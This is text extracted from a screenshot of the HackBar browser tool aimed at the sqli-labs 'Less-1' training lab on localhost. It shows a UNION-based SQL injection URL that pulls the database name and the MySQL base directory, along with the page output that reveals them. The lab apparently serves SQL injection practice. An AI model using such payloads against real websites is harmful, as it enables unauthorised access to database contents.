 Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Less-1/?id=
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),@@basedir --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Welcome Dhakkan
Your Login name:security
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\